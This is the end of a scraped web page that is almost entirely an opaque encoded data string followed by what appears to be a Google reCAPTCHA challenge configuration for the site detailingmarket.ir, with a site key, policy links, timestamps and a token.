5bDm8ONw7PCsGzCqWIQwq/CksOMwrcXw68sw5DCrcKfw5ICf8KebcOed8K2w6TDp104GWUBw5PDvwUEwpHDr8OTw6RPb8Ogw6tSwpLChsKcwoYUw7wBNwJ9NsKiw4F6woh8aVbDisOYBx49w7QRV37ClcOJw4l6Q8Kcwq/[base64]/w6nDrcOjCMO3C3BAwrPDsFnDo8OJBDjChsOpWDIvw4nDsVXDpVvCqVcMwp5xwqIsw6EhwpTCqQbCogHDpCJ5w6UQw4gKw6PDgMK0w7/Co8KiR07DlcOQXCovwrRQw5xPwp1Pwq8pAnZXw6HDksOTwrLCrcKww4RreGNhwr5GfU3CuMOjwq/CqMKbwrwsw7ktLEZnCS9sRVwNw7xNwpvCpcKAwo/DoiLDk8Kww4XDtXp8w5xKw6Rsw5/DvCPDhMKsw47DoMOsw4TCmS4gQMKOT8OAw6xheMK5wojDhsONJMK/ScKcwqPCoUQmw6lhw7TDmMKYdMOkFmLCh8Orwrpnw4jDt8Knw7fDu2ELw5PDkMOIw4w0wqDCm1Fqw5EqAcOXw7rDoMKbPTnDlsOXwpBqb8O/dcK5wrPDnWzDiAQtwonClFZ9w7I9O8KfwqNKM8Kbe8OeIkl1w7c2SMOXYsKuNMKXTcK0XMKIICdNwpFBwrTCuMKbwqPCh8O/WMO3R8KfE8Kew6DDll4BG8OKYcKxM8KSw5Erw4zDoCTCjQNdw4BXNE7CnkBuZwnCnsKYwr4Ww5MvD8OrS8Kuw4zCoMKxO0HCg8ORUcOxXgo3C8OKSil8GcOtw7MBw4TDtyXDlwXDpApsM38JasKNw4/Dp8KRSmbDl8O1FMOYEcOMwoLDmBkndXJdwpHDmcOsw5FMw7fDtVHCjgbDiHUAwq3Ck0/DqhzDgWUsw5cID2tcwpbDqB7Cj8OUw6zCmgDDiMOuDsOMEMKUwpYHO0Miw6JJwp5jUw7DmFbCjGvDvTHCrHHCkcK1L8Ojw7AmwojDsEPDhMKnw7dZwo7DusOeLHRNKMOpCsKOwqEvwoU9w6E2FWXDjS/[base64]/CpMOtDT0owqzDscKlw67Cj8OkB2/Cl8KdaBDCkxrChgXDv8Okw4bCoXJFwrE5SSN9McKiC0DDp0sgYkrDg8KzwozDk8KlSzbDiMORw5UlPcK7w53DusOmw6zCpsKYd8OawrVaw7QrwpfCv8KEwp7DisKuwoPDlsK2wpXCs19eVw/CvMOzR8K3F1Zowokgw6HClcKRw5rDpwnCgcOZwq3DgARkB2YjCHbCkmPDjsKFw4NPwqw9E8Kdw4/Cu8KCw4I+w5V1w4MWwo5CwqZOJ8OVKsKFB8O9fcKdw6U1PsKYQMKLwrDDvwHCkcOZFF3Cr8O2wodWwoRnVEZSUzLDnWtLwqHCrcOnU2YFwq/[base64]/DjsOww47DtVUWwonCqSHDncOOBXZdw7tbC8OSw6NdCsONT8KJCMK6w6fCtcO4w64VBMKew6R6OBrCjRE0OnTCojZIa8OeRMOsJykmw5ZawqvDl8OeX8OEw6/[base64]/[base64]/CkcO1ZsK6w7QURsO7KMK4FMK8UVMwYDpHMXXDj3oRwpxtw6LDjHUpacKww4fDmsKSKMKIw6sSDgsYasO4wonCsEnDozzCssK1VBJMw7kYwrZrL8KRfzHCj8KNwqrCuy/DvW4nw4zDnUPDl3nCvTFAw6rDqMOLwqkfwqgAacKRMHvCn8KAOMOBw43DrzEww5DDvMK5IWgBfMOBanofYMOEZTDDmsKdw53DkVN0LUQmw7zDncOlwo5ww67DmQvCtXFqw4TCoBVswocJSDMGb0fChcKHw77CrMO0w5JqHwvDrRQNw4pFJMOWdcO/wrzDjQwHdmLDiDrDt3k0wrkzw7/DlBN5an5ENMKJw6dFw4ViwrA0wqbDszDCjyDCqsK2wq/DjzwhZsKTwrLDjTkbbsO5w67DqcKXw5PDjnvCvAl0T8OiB8KHIcKTw4XDs8KCCwtUwobCjMOHUjorK8K9Ji/Cr0wbwp1BU141bcOBNR7DlmnCnsOAMMO3ZxDCongmSsKYXMKOwo/CqHY6JcKRwqHCqsK/w7LDvTVDw7pxMcOLw6A0AXjDtQhSA19aw4EQwq8qZsOMBwBWa8KRXkvDjwlhS8OAw7MGw5PCncOhasKvw4DDnsKMwrEYPwvDpsOBwrfCijHDoX0owoZLw5pGw4DCk3/DrsO/[base64]/wp9Pw7ZPwqxtG8Obw4fDs8O1IcK1w7jCpgTDo8O1e8OvwoHDv8ODw57CmcOHw7xyw4p3w4Qib3fChFfCi2VUYMKFS8KdP8Khw6DDnBtiw74KTRrClAI4w4gbLR7DrcKvwrvDjcKCwrnDjBVSw4/[base64]/fHrCusOpT0jCjDRZXcOufcK9wp/DuMKbfMKiKsOUEVB1wqbCmMK2w4HDrcKcA3jDu8K8w7wqPsKfwrzDpMOxw5J0DVbCvMOPNVM5TxfCgcOHw4zCiMOvSG4IK8OAG8OHw4AJwoczbyDDnMOLwqcuwrLCr2XCsE3CrMKPZMKcSjEaJMO/wq56w6vDnh7CkcOBYcOZUx/Dn8O/TsKQw7h8AwYWFhpZRsOJICLCscOHTsO0w6HDtsOxIcOjw6B4wqrDkcKew5UWw70HGMONBwJnw7FpYsO1w6pmw580wrbDjsOfwpzCnibDh8K7dcOEb39jZR9AG8O/GsO6w7pTwpbDkcK1wrDCpsKTw5HClWhnahUkRhZIZAh8w5vCksOYAMONTCbCnGTDisKGwr7DhwDDp8K9w5IqUznCmFJfwo9Df8O+wr4gw6hUHQjCq8OAV8Ouw719OAZCw6rCoMO0Rj7CkMOYwqXDs1HDpsK4Jk4XwqwUw7EdaMO6wolbRH/CmBh6w5IsRcO+Wy7CvT7CiQHCj1ZfM8KwMMKUYsOLJsOGQcOOw5YRCVprHR7Cu8O3IhrDm8KFw5XDkCLCnMOCw4MnXw/[base64]/CocKTGCwowrPDkycZw4g7wrbDk8ObJA/CjMK2wr/DlTPDoxdAwpTCocKFBcOewp/[base64]/[base64]/Cr1fDmUrDjcKJWm/CpFQzHMKUw79bw7XCsWfDuMOsHlbDgFzDgcOYVMOpHMKnwpLCiXIMw44UwrYuMcKEwpVbwrDDkHfDqMKsFmDClD8tQcO+Hn7DpCQWH09hb8Kvw6HCuMOawoBnNG/Dh8KLEBRiw4gzI3LDkGjCqcK5esKZY8OHT8Kww73DiCjCrHHDp8OSw7ZJw49xMcK9wr3CmwLDs0bDlXjDpUHDrzHCnkDDgx4UUkTCvCpYbQR/aMKPazvDh8O0wo/DosKDwrxFw7srw7zDg2rCmUd5b8OUIztvKQnCgMOaVi3DiMOaw67DhzxIfELClMK4w6BuT8Kbw4MMwrUyecOnQ0l4EsOLw402WXpgw64XR8OWw7Yswq8jUMOrLC/[base64]/DoGjCvy/Dt8Opwp4hBcOhwpfCqyLCnwkTw4xsDsKGwqfCucKoworCu8OhZ1HDpMODBmPChxdaBcKcw64ycklYO2cKw4dKw5wZa3k/wqPDusO7WGvCtT8GcMOPd1fDu8KjesOHwqglAj/[base64]/[base64]/Chiwzwo/Dk8ODGjfCpX0fWcOzYMOhwobCiCMBw61xwp/CtUpuIsO+wq/[base64]/DoX7CmzbDgcKQYcKiwo/DgHdJOXPDqkEYD8OjccOJEXcHBkHDkhYeSVTCh2QQwr5Nw5DCscO4S8KpwrzDlMO2wrzCh1VpBcK5QFfCiQEAw5bCmsKYRnIeIsKlwpAlw4gKMyrDjMKdSMK5RW7Cq1vDmMK1w4hNKVsMfHVuw6BwwqRGwp/[base64]/XFPDpBdsJ8K6YMOSHsK/[base64]/[base64]/[base64]/DpDTCrcKqHcK6VcO1w5VVKcKdwpN1f8Kbw7U5MMOOwpFeXXUmV07CrsKiG1jCgXrDmkbDnV7DtVZFdMKTfAY7w7vDi8KWwp5uw6ZaPMOGfwrCpBDDi8KIwqtrb1vCj8ObwrYGMcOUwonCsMOlZsKPwo/CtzAbwqzCmllZKsObwpfCucOoYsKmDsODwpVdVcK5woNtUsOqw6DDjSPChMKRdEvCsMKqAsKkMMOGwo/DosOiRBnDiMK8wrTCuMOHc8KXwpHDhsOOw7x7wrAlFAk4w41DbnlsRj3DqnjDh8OQM8K1fcO+w7cGB8OrNsKqw5gEwonDicK+w7vDjTbDssOAcMKHeT1maQDCr8KRPcKXw7vDj8Kpw5Vuw5rDhE0fBkrDhhgcHgcGNHdCw6kTDsKmwqdkFV/Cq1fDkcKewrFTw7gxIcKJBhLDiDcVLcK4ejgFw6TCi8OpNMOJe1sHw5BYBizCrMONXV/Duw58w6/CrsKnw455w5bDgsKVD8ObbkTCumPCnsOlwqjCqGABw5/DjcOTw5TCkRQMwrgJw4kvWMOjD8KIwobCo3Blw7ZuwofDgSF2wqTDk8OUAXLDpsOXO8OkJD4IB3vCmiVCwpLDssOhc8OTwojCmcOaEzsew4FtwpANNMOZYsKpE3AheMOUQFkhwoA8DMOjw4rCjFMXTsOUZcOVdcK/[base64]/JsOOB8KADUsaw5gWfS3DhW7CpcOkwrXDrsOswrtHGnvDjMO6bHzCixJKEV5JJMKlJMKPWMKfw7TCrGnDgMKIwoDDp3oNSixQw5jCrMKwMMOwPsOhw6w4woLClMKAesKmwqYewonDgDZCOydww4nDhQ8bO8OJwr8UwobDpMKjcxlgecK2GCXCu1/[base64]/DpXXDoCp3b8KPPMKfwoDCuMOqwq7CuMOkw5nCnsK6acOsEhkpbcKUcnXDlcOqw6QNax4LC3nDqsKHw5jDux1rw7FJw6RWPTjCtcOswo/CjcK/wqUcPcKew6zCn1fDk8KqRG0vw4TCu2ofRsKuw5s9wqZhZMKBOVpRfWg6w7pjwqXDvw0lw7rDisKGDlLCm8KTw7XCpMOCwpnCksK0wpBnwpZew7jCuU9hwrbDjwkbwqHDtcO/wqk+w6LCnyd+wq3CuzHDh8KBwqRSwpUAWcKtXgg/w4HCmBjCoETCrEbCpEvDuMKZBH8Aw7cfw4LCmkfCpcO3w5svw4hrOMOnwoDDk8KBw7fCgAMxw4HDgMOwDww1wozCtip4bE5tw7rClEIZMk3CkTrCtjDCm8OEwofDumjDo1/[base64]/CqsOwwrgvKcKtQX/DrsO9wrfCrcOAwpbCqwbDogfDvsO8w6fDqMOpwqc3wq1cHMOAwpwSw4h3GMORw7obA8KSw4VKN8KWwrNkwrtaw6XCvlnDrU/CtzbCr8O5EcKyw7N6worDhcOkA8OKLi4pKMOqR094LsOsEsK0FcO5EcOx\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,230],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JoAZA3kdEJ5IwxbmdQ3ifDXG7wJRB70Ff0JNSHZNlto\\u003d\x22,0,0,null,1,1769774502711,0,0,[90,69,140],null,[77,9,172],\x22RC-WzpJFhm6gFSNUA\x22,null,null,null,null,null,\x220dAFcWeA4GkrcX_0OlvYN-YmeYuiqN_cWkiStqHY6y0V2K_Xj8mdDoOmKrSEE0AJu3xplK16MiiXEKjCNEx7gppySrIV-vygWNow\x22,1769857302869]");
    </script></body></html>